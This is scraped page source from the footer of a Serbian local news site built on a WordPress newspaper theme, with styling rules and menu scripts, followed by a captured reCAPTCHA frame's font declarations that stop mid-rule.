                .tdi_78 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_78 .tdb-menu .tdb-normal-menu ul,
                .tdi_78 .td-pulldown-filter-list,
                .tdi_78 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_78 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}
</style>
<div class="tdi_78_rand_style td-element-style"><style>
.tdi_78_rand_style{
background-color:#6f0707 !important;
}
 </style></div>
<style>
.tdi_78 .tdb-menu > li > a:after,
				.tdi_78 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_78 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-footer-bottom" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-228838" class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228838"><a href="http://test.pancevac-online.rs/o-nama/"><div class="tdb-menu-item-text">O nama</div></a></li>
<li id="menu-item-228860" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228860"><a href="http://test.pancevac-online.rs/impresum/"><div class="tdb-menu-item-text">Impresum</div></a></li>
<li id="menu-item-228837" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228837"><a href="http://test.pancevac-online.rs/kontakt/"><div class="tdb-menu-item-text">Kontakt</div></a></li>
<li id="menu-item-228839" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228839"><a href="http://test.pancevac-online.rs/uslovi-koriscenja/"><div class="tdb-menu-item-text">Uslovi korišćenja</div></a></li>
</ul></div></div><div class="td_block_wrap td_block_text_with_title tdi_81 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81" >
<style>

/* inline tdc_css att */

.tdi_81{
padding-top:20px !important;
padding-bottom:20px !important;
justify-content:center !important;
text-align:center !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdi_81,
                .tdi_81 p{
			        font-size:12px !important;
		        }.tdi_81{
			        color: #ffffff;
		        }
</style>
<div class="tdi_81_rand_style td-element-style"><style>
.tdi_81_rand_style{
background-color:#292929 !important;
}
 </style></div><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p>Pančevac D.O.O. 2022. Sva prava zadržana.<br />Matični broj: 08933354 PIB: 101054934</p>
</div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 12.1.1 (rara)
        Deploy mode: deploy
        
        uid: 696f813e63d5d
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.wp-admin .wrap{
    width:80% !important;
}
@media (max-width:800px){
.td-pb-row [class*="td-pb-span"]{
  padding-right: 0 !important;
  padding-left: 0!important;
}
.tdb_header_menu .tdb-menu {
  display: flex;
  vertical-align: middle;
  flex-wrap: wrap;
  justify-content: center;
}
}
.ace_editor{
    min-height: 300px !important;
}
.td-code-editor-wrap .td-code-editor{
    min-height: 300px !important;
}
.ace_scroller{
    min-height: 300px !important; 
}
.ace_content{
    min-height: 300px !important;    
}
.page .td-main-content {
  padding: 20px 20px 20px 10px;
  background: #fff;
  margin-left: 10px;
  width: 65%;
  margin-bottom: 50px;
}
.page .entry-title,
.td-page-content h1{
    font-weight:700 !important;
}
.td-page-content a{
    color:#D33132;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1141px) {
.td-module-meta-info{
    display:none;
}
.td_module_4 .td-module-title a{
    color:#fff !important;
    padding:10px;
}
iframe.instagram-media,
.tagdiv-type iframe.instagram-media{
  width:500px !important; 
  max-width:500px !important;
text-align:center!important;
    margin:0 auto !important;
    display:inline-block;
}
.td-post-category{
    background:#6F0707;
    color: #fff;
letter-spacing: -.5px;
padding: .5em;
display: block;
height: 24px;
font-weight: 700;
line-height: 1.1em;
text-overflow: ellipsis;
text-transform: uppercase;
font-size: 13px;
}
.td-post-category:hover{
    background:#6F0707;
    
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
    .single figure{
        padding:0px;
        margin-bottom:10px !important;
        position:relative !important;
    }
    .single .tdi_45 figcaption {
        position:absolute;
  right: 10px;
  top: 10px;
}
.tdb_title {
  background: rgba(0,0,0,.61);
  padding:10px !important;
}
.single figcaption {
    margin:0 !important;
  position:absolute;
  right: 0;
  top: 0;
  color: #fff !important;
font-size: .7em !important;
background: rgba(0, 0, 0, 0.6);
padding: .2em .4em;
}
.td-post-featured-image {
  padding: 10px;
}
article {
  padding: 10px;
}
.td_module_mob_2 .td-module-thumb {
  height: 260px;
}
.entry-thumb {
  width: 100%;
  height: 260px;
}
.td-module-meta-info{
    display:block;
}
.td-footer-wrap .td-container, .td-footer-wrap .tdc-row, .td-footer-wrap .tdc-row-composer {
  width: 100%;
  padding-left: 0;
  padding-right: 0;
}
.td-pb-row [class*=\"td-pb-span\"] {
  padding-right: 0!important;
  padding-left: 0!important;
}
.tdc-row .tdi_6_386 .td_module_wrap {
  padding-right: 0!important;
  padding-left: 0!important;
}
.td-stretch-content {
  padding-left: 0 !important;
  padding-right: 0 !important;
}
.mobile_block_1{
}
.home .mobile_block_1 .td-module-meta-info{
padding: 10px !important;
background: rgba(0,0,0,.7);
}
.home .mobile_block_1 .td-module-meta-info a{
color:#fff;
}
.mobile_block_1 .td-module-meta-info{
padding: 10px !important;
background: #fff;
}
.entry-title{
    
}
.tdi_12 .tdb-block-inner {
  margin-left: 0px !important;
  margin-right: 0px !important;
}
.tdi_12 .td_module_wrap{
  margin-left: 0px !important;
  margin-right: 0px !important;
  padding-left: 0;
  padding-right: 0;
}
.mobile_block_2 .td_module_wrap{
  padding: 5px !important;
}
.td-main-page-wrap {
  padding-top: 0px;
}
.mobile_block_2 .td-module-title a {
  font-size: 1.3em;
  line-height: 1.2em;
  font-weight: bold;
}
.mobile_block_3 .tdi_13 .td-module-container{
}
.tdi_13 .td-module-meta-info{
justify-content: start; 
}
.tdi_13 .entry-title {
  font-family: Nunito !important;
  font-size: 1.5em !important;
  font-weight: 700 !important;
}
.td-main-menu-logo img {
  max-width: 161px;
  height: auto;
}
.td-container, .tdc-row, .tdc-row-composer {
  width: 100%;
  padding-left: 0;
  padding-right: 0;

}
.td-pb-row [class*=\"td-pb-span\"]{
      margin:0 !important;
}
.single-box{
    margin-left:0 !important;
}
.tdi_45 > .wpb_wrapper{
    padding:10px !important;
}
.blok_tri img {
  height: 80px !important;
}
.single .td-pb-span4 {
  width: 100%!important;
}
.td-block-span6 .td-module-thumb img {
  width: auto;
  height: auto;
  object-fit: cover;
}
.td-post-date{
    display:none;
}

.td_module_4 .td-module-title a {
  color: #000 !important;
  padding: 10px;
  background: #fff;
}
.td_module_6 .td-module-thumb {
  position: absolute;
  left: 10px;
}
.tdi_57{
margin-right: 10px !important;
margin-left: 10px !important;
}
.tdi_52 > .wpb_wrapper {
  width: auto;
  height: auto;
  padding: 0 10px;
}
.tdb-breadcrumbs {
  margin-bottom: 11px;
  font-family: \"Open Sans\";
  font-size: 12px;
  color: #000;
  padding: 5px 10px;
}
.tdb-breadcrumbs a{
     color: #000; 
}
.tdi_60 .tdb-block-inner {
  margin-left: 0px;
  margin-right: 0px;
}
.tdi_58 .tdb-block-inner {
  margin-left: 0;
  margin-right: 0;
}
.tdi_53 .td_module_wrap{
    padding-left: 10px;
padding-right: 10px;
}
.tdi_59 .td-module-meta-info{
    justify-content: start;
}
.tdi_59 .entry-title {
  line-height: 21px;
}
.tdi_57 .td_module_wrap {
  padding-left: 10px;
  padding-right: 10px;
}
.td-search-wrap-mob .td-search-input span {
  opacity: 1;
  font-size: 32px;
}
/************search*******************/
.td-aj-search-results .entry-thumb{
    width: 90px;
height: 100px !important;
}
.td-aj-search-results .entry-title a {
  font-weight: 700;
}
.td-aj-search-results .item-details {
  margin: 0 0 0px 100px;
  min-height: 60px;
  padding-top: 2px;
}
.mobile_home_ad1 .tdi_57 {
  margin: 0 !important;
  padding: 0px 9px 0px 5px !important;
}
.mobile_block_3 .td-thumb-css {
  background-position: left !important;
}
.mobile_home_ad_bottom div {
  width: 100%;
  padding: 0 5px;
}
.mobile_ticker {
  margin: 0 !important;
  padding: 0px !important;
  box-shadow: inset 0 0 5px rgba(0,0,0,.6);
  display:none !important;
}
.mobile_ticker .td-trending-now-wrapper {
  display: flex;
  flex-direction: row;
  align-items: center;
  /*height: 45px;*/
}
.td-trending-now-display-area {
  top: 0 !important;
}
.mobile_ticker .td-module-title {
  width: 100%;
  height: 40px;
  overflow: scroll;
  white-space: nowrap;
  line-height: 26px !important;
  padding: 0 10px;
}
.td-trending-now-title {
  line-height: 21px;
  padding: 11px !important;
  background:#6F0707;
}
.td-post-category{
    background:#6F0707;
}

.td-trending-now-wrapper:hover .td-trending-now-title {
    background:#6F0707 !important;
    opacity:0.6;
}
.mobile_menu_scroll .tdb-block-menu {
  width: 100%;
  overflow-x: scroll;
  white-space: nowrap;
  line-height: 26px !important;
  overflow-y: hidden;
  display: inline-block;
  padding: 0 !important;
  margin: 0 !important;
}
.tdb_header_menu .tdb-normal-menu {
  position: relative;
  display: inline-block;
  float: none !important;
}
.mobile_menu_scroll {
  width: 100%;
  margin: 0 !important;
  padding: 5px !important;
}
.mobile_menu_scroll .sub-menu {
  font-size: 14px;
  position: relative;
  top: -999em;
  background-color: #fff;
  z-index: 999999;
  white-space: nowrap;
  overflow-y: scroll;
}
.mobile_menu_scroll ul .tdb-menu-item {
  position: relative;
  list-style-type: none;
  width: auto !important;
}
article{
    padding-top:0 !important;
}
.tdi_61 .td_module_wrap:nth-last-child(1) {
  padding: 0 10px !important;
}
.mobile_home_ad1 {
  margin: 0 -1px 0px -4px;
}
.pancevac_sidebar .item-details h3{
    margin-left: 15px;
}
/**********mobile menu fix*********************/
#tdi_53,
#tdi_49{
  position: relative;
  left: -10px;
  margin-right: -20px;
  overflow-y: auto !important;
  width: auto;
}
.fixed {
  position: fixed !important;
  margin-top: 0 !important;
  z-index: 9;
  top: 60px;
  width:100% !important;
}
.tdi_89 .td-image-container{
    height: 96px;
}
}
</style>

<script type="text/javascript">/*$=jQuery;
$(document).ready(function(){
        $(window).trigger('scroll');
        $(window).bind('scroll', function () {
            var pixels = 100; //number of pixels before modifying styles
            if ($(window).scrollTop() > pixels) {
                $('#tdi_49').addClass('fixed');
            } else {
                $('#tdi_49').removeClass('fixed');
            }
        }); 
});*/</script><script type='text/javascript' src='http://test.pancevac-online.rs/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='http://test.pancevac-online.rs/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=87b3292f51aec51c00e6ce7db9b73ed1' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='http://test.pancevac-online.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.1.1' id='td-site-min-js'></script>
<script type='text/javascript' src='http://test.pancevac-online.rs/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='http://test.pancevac-online.rs/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=87b3292f51aec51c00e6ce7db9b73ed1' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_27';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_27');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_30';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_30');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_49'),
                        blockClass = '.tdi_49',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_71';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_71');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_78';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_78');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdelJwjAAAAAMdXHhgkEADn_GLS5BIQVs6NFU7Q&co=aHR0cDovL3Rlc3QucGFuY2V2YWMtb25saW5lLnJzOjgw&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=omfbgmzijsi
body_size: 48764
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
